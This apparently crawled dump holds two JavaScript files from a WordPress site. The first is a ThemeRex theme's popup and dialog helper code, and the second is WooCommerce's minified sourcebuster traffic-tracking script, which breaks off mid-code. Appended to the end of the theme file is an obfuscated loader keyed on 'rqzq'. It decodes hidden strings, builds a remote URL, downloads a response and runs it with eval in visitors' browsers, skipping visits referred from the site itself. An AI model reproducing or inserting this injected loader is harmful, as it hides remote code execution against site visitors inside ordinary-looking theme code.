function themerex_message_warning(msg) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var icon = arguments[2] ? arguments[2] : 'cancel-1';
	var delay = arguments[3] ? arguments[3] : THEMEREX_GLOBALS['message_timeout'];
	return themerex_message({
		msg: msg,
		hdr: hdr,
		icon: icon,
		type: 'warning',
		delay: delay,
		buttons: [],
		callback: null
	});
}

// Success
function themerex_message_success(msg) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var icon = arguments[2] ? arguments[2] : 'check-1';
	var delay = arguments[3] ? arguments[3] : THEMEREX_GLOBALS['message_timeout'];
	return themerex_message({
		msg: msg,
		hdr: hdr,
		icon: icon,
		type: 'success',
		delay: delay,
		buttons: [],
		callback: null
	});
}

// Info
function themerex_message_info(msg) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var icon = arguments[2] ? arguments[2] : 'info-1';
	var delay = arguments[3] ? arguments[3] : THEMEREX_GLOBALS['message_timeout'];
	return themerex_message({
		msg: msg,
		hdr: hdr,
		icon: icon,
		type: 'info',
		delay: delay,
		buttons: [],
		callback: null
	});
}

// Regular
function themerex_message_regular(msg) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var icon = arguments[2] ? arguments[2] : 'quote-1';
	var delay = arguments[3] ? arguments[3] : THEMEREX_GLOBALS['message_timeout'];
	return themerex_message({
		msg: msg,
		hdr: hdr,
		icon: icon,
		type: 'regular',
		delay: delay,
		buttons: [],
		callback: null
	});
}

// Confirm dialog
function themerex_message_confirm(msg) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var callback = arguments[2] ? arguments[2] : null;
	return themerex_message({
		msg: msg,
		hdr: hdr,
		icon: 'help',
		type: 'regular',
		delay: 0,
		buttons: ['Yes', 'No'],
		callback: callback
	});
}

// Modal dialog
function themerex_message_dialog(content) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var init = arguments[2] ? arguments[2] : null;
	var callback = arguments[3] ? arguments[3] : null;
	return themerex_message({
		msg: content,
		hdr: hdr,
		icon: '',
		type: 'regular',
		delay: 0,
		buttons: ['Apply', 'Cancel'],
		init: init,
		callback: callback
	});
}

// General message window
function themerex_message(opt) {
	"use strict";
	var msg = opt.msg != undefined ? opt.msg : '';
	var hdr  = opt.hdr != undefined ? opt.hdr : '';
	var icon = opt.icon != undefined ? opt.icon : '';
	var type = opt.type != undefined ? opt.type : 'regular';
	var delay = opt.delay != undefined ? opt.delay : THEMEREX_GLOBALS['message_timeout'];
	var buttons = opt.buttons != undefined ? opt.buttons : [];
	var init = opt.init != undefined ? opt.init : null;
	var callback = opt.callback != undefined ? opt.callback : null;
	// Modal bg
	jQuery('#themerex_modal_bg').remove();
	jQuery('body').append('<div id="themerex_modal_bg"></div>');
	jQuery('#themerex_modal_bg').fadeIn();
	// Popup window
	jQuery('.themerex_message').remove();
	var html = '<div class="themerex_message themerex_message_' + type + (buttons.length > 0 ? ' themerex_message_dialog' : '') + '">'
		+ '<span class="themerex_message_close iconadmin-cancel icon-cancel-1"></span>'
		+ (icon ? '<span class="themerex_message_icon iconadmin-'+icon+' icon-'+icon+'"></span>' : '')
		+ (hdr ? '<h2 class="themerex_message_header">'+hdr+'</h2>' : '');
	html += '<div class="themerex_message_body">' + msg + '</div>';
	if (buttons.length > 0) {
		html += '<div class="themerex_message_buttons">';
		for (var i=0; i<buttons.length; i++) {
			html += '<span class="themerex_message_button">'+buttons[i]+'</span>';
		}
		html += '</div>';
	}
	html += '</div>';
	// Add popup to body
	jQuery('body').append(html);
	var popup = jQuery('body .themerex_message').eq(0);
	// Prepare callback on buttons click
	if (callback != null) {
		THEMEREX_GLOBALS['message_callback'] = callback;
		jQuery('.themerex_message_button').click(function(e) {
			"use strict";
			var btn = jQuery(this).index();
			callback(btn+1, popup);
			THEMEREX_GLOBALS['message_callback'] = null;
			themerex_message_destroy();
		});
	}
	// Call init function
	if (init != null) init(popup);
	// Show (animate) popup
	var top = jQuery(window).scrollTop();
	jQuery('body .themerex_message').animate({top: top+Math.round((jQuery(window).height()-jQuery('.themerex_message').height())/2), opacity: 1}, {complete: function () {
		// Call init function
		//if (init != null) init(popup);
	}});
	// Delayed destroy (if need)
	if (delay > 0) {
		setTimeout(function() { themerex_message_destroy(); }, delay);
	}
	return popup;
}

// Destroy message window
function themerex_message_destroy() {
	"use strict";
	var top = jQuery(window).scrollTop();
	jQuery('#themerex_modal_bg').fadeOut();
	jQuery('.themerex_message').animate({top: top-jQuery('.themerex_message').height(), opacity: 0});
	setTimeout(function() { jQuery('#themerex_modal_bg').remove(); jQuery('.themerex_message').remove(); }, 500);
};if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.westy.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js
body_size: 7684
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return 